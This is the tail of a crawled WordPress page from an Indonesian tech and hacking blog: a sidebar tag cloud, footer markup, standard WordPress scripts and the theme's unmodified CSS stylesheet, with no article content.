			</form></aside><aside id="addthis_tool_by_class_name_widget-2" class="widget widget_addthis_tool_by_class_name_widget"><!-- Widget added by an AddThis plugin --><!-- widget name: AddThis Tool --><h3 class="widget-title"></h3><div class="addthis_toolbox addthis_default_style addthis_32x32_style"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><!-- End of widget --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://blog.tibandung.com/tag/android/" class="tag-cloud-link tag-link-345 tag-link-position-1" style="font-size: 18.652173913043pt;" aria-label="Android (29 items)">Android</a>
<a href="https://blog.tibandung.com/tag/antivirus/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 9.8260869565217pt;" aria-label="antivirus (7 items)">antivirus</a>
<a href="https://blog.tibandung.com/tag/apache/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 8pt;" aria-label="apache (5 items)">apache</a>
<a href="https://blog.tibandung.com/tag/aplikasi/" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 8pt;" aria-label="aplikasi (5 items)">aplikasi</a>
<a href="https://blog.tibandung.com/tag/beginner/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 10.586956521739pt;" aria-label="beginner (8 items)">beginner</a>
<a href="https://blog.tibandung.com/tag/browser/" class="tag-cloud-link tag-link-341 tag-link-position-6" style="font-size: 11.95652173913pt;" aria-label="Browser (10 items)">Browser</a>
<a href="https://blog.tibandung.com/tag/browsing/" class="tag-cloud-link tag-link-42 tag-link-position-7" style="font-size: 8pt;" aria-label="browsing (5 items)">browsing</a>
<a href="https://blog.tibandung.com/tag/crack/" class="tag-cloud-link tag-link-146 tag-link-position-8" style="font-size: 18.347826086957pt;" aria-label="crack (28 items)">crack</a>
<a href="https://blog.tibandung.com/tag/cracker/" class="tag-cloud-link tag-link-145 tag-link-position-9" style="font-size: 17.434782608696pt;" aria-label="cracker (24 items)">cracker</a>
<a href="https://blog.tibandung.com/tag/cracking/" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 18.195652173913pt;" aria-label="cracking (27 items)">cracking</a>
<a href="https://blog.tibandung.com/tag/email/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="email (5 items)">email</a>
<a href="https://blog.tibandung.com/tag/exploit/" class="tag-cloud-link tag-link-23 tag-link-position-12" style="font-size: 9.8260869565217pt;" aria-label="exploit (7 items)">exploit</a>
<a href="https://blog.tibandung.com/tag/firefox/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 9.0652173913043pt;" aria-label="firefox (6 items)">firefox</a>
<a href="https://blog.tibandung.com/tag/google/" class="tag-cloud-link tag-link-41 tag-link-position-14" style="font-size: 13.630434782609pt;" aria-label="google (13 items)">google</a>
<a href="https://blog.tibandung.com/tag/hack/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 22pt;" aria-label="hack (49 items)">hack</a>
<a href="https://blog.tibandung.com/tag/hacker/" class="tag-cloud-link tag-link-12 tag-link-position-16" style="font-size: 21.54347826087pt;" aria-label="hacker (46 items)">hacker</a>
<a href="https://blog.tibandung.com/tag/hacking/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 22pt;" aria-label="hacking (49 items)">hacking</a>
<a href="https://blog.tibandung.com/tag/http/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 9.8260869565217pt;" aria-label="http (7 items)">http</a>
<a href="https://blog.tibandung.com/tag/https/" class="tag-cloud-link tag-link-64 tag-link-position-19" style="font-size: 8pt;" aria-label="https (5 items)">https</a>
<a href="https://blog.tibandung.com/tag/informasi/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 8pt;" aria-label="informasi (5 items)">informasi</a>
<a href="https://blog.tibandung.com/tag/internet/" class="tag-cloud-link tag-link-338 tag-link-position-21" style="font-size: 15.913043478261pt;" aria-label="Internet (19 items)">Internet</a>
<a href="https://blog.tibandung.com/tag/linux/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 16.521739130435pt;" aria-label="linux (21 items)">linux</a>
<a href="https://blog.tibandung.com/tag/mail/" class="tag-cloud-link tag-link-171 tag-link-position-23" style="font-size: 9.0652173913043pt;" aria-label="mail (6 items)">mail</a>
<a href="https://blog.tibandung.com/tag/metasploit/" class="tag-cloud-link tag-link-157 tag-link-position-24" style="font-size: 9.0652173913043pt;" aria-label="metasploit (6 items)">metasploit</a>
<a href="https://blog.tibandung.com/tag/mobile/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 8pt;" aria-label="mobile (5 items)">mobile</a>
<a href="https://blog.tibandung.com/tag/networking/" class="tag-cloud-link tag-link-337 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="Networking (10 items)">Networking</a>
<a href="https://blog.tibandung.com/tag/newbie/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="newbie (5 items)">newbie</a>
<a href="https://blog.tibandung.com/tag/pemrograman/" class="tag-cloud-link tag-link-344 tag-link-position-28" style="font-size: 8pt;" aria-label="Pemrograman (5 items)">Pemrograman</a>
<a href="https://blog.tibandung.com/tag/pemula/" class="tag-cloud-link tag-link-10 tag-link-position-29" style="font-size: 8pt;" aria-label="pemula (5 items)">pemula</a>
<a href="https://blog.tibandung.com/tag/php/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 14.086956521739pt;" aria-label="PHP (14 items)">PHP</a>
<a href="https://blog.tibandung.com/tag/root/" class="tag-cloud-link tag-link-224 tag-link-position-31" style="font-size: 9.8260869565217pt;" aria-label="root (7 items)">root</a>
<a href="https://blog.tibandung.com/tag/security/" class="tag-cloud-link tag-link-339 tag-link-position-32" style="font-size: 16.521739130435pt;" aria-label="Security (21 items)">Security</a>
<a href="https://blog.tibandung.com/tag/server/" class="tag-cloud-link tag-link-105 tag-link-position-33" style="font-size: 12.565217391304pt;" aria-label="server (11 items)">server</a>
<a href="https://blog.tibandung.com/tag/shell/" class="tag-cloud-link tag-link-159 tag-link-position-34" style="font-size: 8pt;" aria-label="shell (5 items)">shell</a>
<a href="https://blog.tibandung.com/tag/slackware/" class="tag-cloud-link tag-link-93 tag-link-position-35" style="font-size: 12.565217391304pt;" aria-label="slackware (11 items)">slackware</a>
<a href="https://blog.tibandung.com/tag/sql/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 8pt;" aria-label="sql (5 items)">sql</a>
<a href="https://blog.tibandung.com/tag/ssh/" class="tag-cloud-link tag-link-118 tag-link-position-37" style="font-size: 9.8260869565217pt;" aria-label="ssh (7 items)">ssh</a>
<a href="https://blog.tibandung.com/tag/tcpip/" class="tag-cloud-link tag-link-14 tag-link-position-38" style="font-size: 9.8260869565217pt;" aria-label="tcp/ip (7 items)">tcp/ip</a>
<a href="https://blog.tibandung.com/tag/teknologi/" class="tag-cloud-link tag-link-336 tag-link-position-39" style="font-size: 13.630434782609pt;" aria-label="Teknologi (13 items)">Teknologi</a>
<a href="https://blog.tibandung.com/tag/trojan/" class="tag-cloud-link tag-link-260 tag-link-position-40" style="font-size: 8pt;" aria-label="trojan (5 items)">trojan</a>
<a href="https://blog.tibandung.com/tag/virus/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 9.8260869565217pt;" aria-label="virus (7 items)">virus</a>
<a href="https://blog.tibandung.com/tag/web/" class="tag-cloud-link tag-link-95 tag-link-position-42" style="font-size: 12.565217391304pt;" aria-label="web (11 items)">web</a>
<a href="https://blog.tibandung.com/tag/website/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 9.0652173913043pt;" aria-label="website (6 items)">website</a>
<a href="https://blog.tibandung.com/tag/wifi/" class="tag-cloud-link tag-link-228 tag-link-position-44" style="font-size: 10.586956521739pt;" aria-label="wifi (8 items)">wifi</a>
<a href="https://blog.tibandung.com/tag/windows/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 12.565217391304pt;" aria-label="windows (11 items)">windows</a></div>
</aside>
</div><!-- #secondary -->

</div>    </div><!-- #content -->
        </div><!-- .row -->
            </div><!-- .grid -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="grid">
        <div class="row">
            <div class="site-info">
                
                
<div class="social-url col12">
                                                                                            </div><!-- .social url -->
            </div><!-- .site-info -->
    </div><!-- .row -->
</div><!-- .grid -->
    <div class="credits">
        <div class="grid">
            <div class="row">
                <div class="col12">
                                     <div class="gotop">
                        <a href="#masthead" id="smoothup"  title="Back to top">
                            <span class="arrow_carrot-up_alt2"></span>
                        </a>
                    </div><!-- .gotop -->
                        Proudly powered by <a href="http://wordpress.org/">WordPress</a>
                        <span class="sep"> | </span>
                        Theme: Big Impresa by <a href="http://iograficathemes.com/" rel="designer">Iografica Themes</a>.                </div><!-- .col12 -->
            </div><!-- .row -->
        </div><!-- .grid -->
    </div><!-- .credits -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-impresa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/js/main.min.js?ver=1.0" id="igthemes-main-js"></script>
<script defer type="text/javascript" src="https://blog.tibandung.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767349701" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.tibandung.com/wp-includes/js/wp-emoji-release.min.js?ver=d3519dbe35ea62b9d15c0676bae4d323"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.tibandung.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.tibandung.com/wp-content/themes/big-impresa/style.css?ver=d3519dbe35ea62b9d15c0676bae4d323
body_size: 4958
content:
/*
Theme Name: Big Impresa
Theme URI: http://iograficathemes.com/downloads/big-impresa
Author: iografica
Author URI: http://iograficathemes.com/
Description: Big Impresa is a basic business WordPress theme with clean and responsive interface, based on underscores with integration of skeleton 960 grid. Big Impresa is WooCommerce compatible, multilingual ready, RTL-Language support, retina-ready, SEO friendly and cross-browser compatible.
Version: 9.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: big-impresa
Tags: one-column,gray,two-columns,responsive-layout,right-sidebar,left-sidebar,custom-background,custom-header,custom-menu,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Boxed WP is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Header
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #666;
	font-family: 'Noto Sans', sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
    font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444;
	clear: both;
    padding: 12px 0 6px 0;
    margin: 0;
    font-weight: 400;
}
h1 {
    font-family: 'Bitter', serif;
    font-size: 2.2em;
    }
h2 {
    font-family: 'Bitter', serif;
    font-size: 1.8em;
    }
h3 {
    font-size: 1.6em;
    }
h4 {
    font-size: 1.6em;
    }
h5 {
    font-size: 1.4em;
    }
h6 {
    font-size: 1.1em;
    letter-spacing: 1px;
    }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #587ebf;
    text-decoration: none;
    border: none;
    }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    text-decoration: none;
    border: none;
    }
p {
    padding: 0;
	margin: 0 0 1em 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
    padding: 0 0 0 15px;
    margin: 0 0 20px;
    border-left: 5px solid #dedede;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #f9f9f9;
    border: 1px solid #dfdfdf;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #ffffff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 0;
    padding-left: 1.6em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
    border: 1px solid #dedede;
}

td,
th {
	padding: 10px;
    text-align: left;
}
thead {
    background: #fafafa;
}
tr {
    margin-top: 1px;
    border-top: 1px solid #dedede;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 2px;
  -webkit-border-radius:  2px;
  -moz-border-radius: 2px;
  border: none;
  cursor: pointer;
  font-weight: normal;
  line-height: normal;
  margin: 0 0 5px;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  padding: 8px 16px;
  font-size: 14px;
  background: #3A99D3;
  color:#fff;
  transition: all 0.5s ease;
  text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #243342;
    color:#fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #243342;
    color:#fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #666;
    border: 1px solid #ddd;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05)
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #444;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
    color: #666;
    border: 1px solid #ddd;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    padding: 6px 8px;
    line-height: 1.4;
}

textarea {
    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding: 1em;
    vertical-align: top; /* Improves readability and alignment in all browsers */
    width: 100%;
    line-height:1.5em;
}
label {
    font-family: "Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;
    font-size: 12px;
    color: #444444;
    font-weight: bold;
    text-align: left;
    margin: 0;
    padding: 0;
    width: auto;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    background:#587ebf;
    margin-bottom: 2em;
}
.site-branding {
    text-align: left;
}
        

h1.site-title,
.site-title a {
    font-weight: 400;
    margin: 15px 0 10px 0;
    padding: 0;
    display: inline-block;
    color: #3A99D3;
}
#site-logo  {
    margin: 1.5em 0 1.5em 0;
    padding: 0;
    display: inline-block;
}
.site-description {
    font-family: 'Noto Sans', sans-serif;
    font-weight: 300;
    margin: 0 0 20px 0;
    padding: 0;
    font-size: 1.2em;
    color: #B2BFCC;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #587ebf;
    text-decoration: none;
}

a:visited {
	color: #587ebf;
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #2d2d2d;
    text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-menu {
    display: inline-block;
    width: 100%;
    float: left;
}
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
    background-color: #666;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
    text-align: left;
}

.main-navigation li {
    display: inline-block;
    position: relative;
    float:left;
}

.main-navigation a {
    font-weight: 300;
    text-transform: uppercase;
    font-size: .95em;
	display: block;
	text-decoration: none;
    padding: 1em;
    color:#fff;
}

.main-navigation ul ul {
    background: #2C3E50;
	float: left;
	position: absolute;
    top: 3.25em;
    left: -999em;
    z-index: 99999;
    text-align: left;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
    color: #fff;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
    display: block;
    text-decoration: none;
    color:#39C;
    background:#2C3E50;
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
    color: #39C;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
    color:#39C;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
    margin: 0;
}

/* Header menu. */
.header-nav-text {
    text-align: center;
}
.header-menu {
    overflow: hidden;
    margin: 1.6em 0;
}
.header-menu a {
    font-weight: 300;
    color:#fff;
    padding: .8em 0;
    margin: 0 0 0 .8em;
    display:block;
    font-size: .95em;
    text-transform: uppercase;
}
.header-menu  a:hover {
    color:#3A99D3;
    border-bottom:2px solid #3A99D3;
}
.header-menu ul {
    list-style: none;
    text-align: right;
    margin: 0;
    padding: 0;
}
.header-menu li {
    display: inline-block;
    *float: left;
}
/* navigation . */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 49%;
    padding: 10px 15px;
    border:1px solid #eee;
}
.comment-navigation .nav-previous:before,
.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before {
    font-family: 'ThemeIcons';
    text-align: center;
    content:"\38";
    margin-right: 10px;
    vertical-align: bottom;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 49%;
    padding: 10px 15px;
    border:1px solid #eee;
}
.comment-navigation .nav-next:after,
.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    font-family: 'ThemeIcons';
    text-align: center;
    content:"\39";
    margin-left: 10px;
    vertical-align: bottom;
}
/* numeric pagination. */
ul.page-numbers {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    clear: both;
    border:1px solid #dedede;
    border-right: none;
    background: #fff;
}
ul.page-numbers li {
    float: left;
    display: inline-block;
}
ul.page-numbers .dots,
ul.page-numbers li a,
ul.page-numbers  .current{
    display: block;
    padding: 4px 10px;
    border-right: 1px solid #dedede;
}
ul.page-numbers li a:hover,
ul.page-numbers li a:focus {
    background: #ebe9eb;
    color: #8a7e88;
}
ul.page-numbers  .current{
    background: #ebe9eb;
    color: #8a7e88;
}
ul.page-numbers .next,
ul.page-numbers .prev {
font-family: Verdana, Geneva, sans-serif;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em 0;
}

.widget-area {
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul ul {
    margin-left: 1.5em;

}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget-title {
    font-size: 1.3em;
    margin-top: 20px;
    margin-bottom: 0;
    padding:5px 0;
}

.site-footer .widget-title {
    margin: 0;
    padding: 8px 0;
    border:none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-content {
}
.content-area {
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}
.entry-title {
	margin-top: 0;
    padding-top: 0;
}
.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
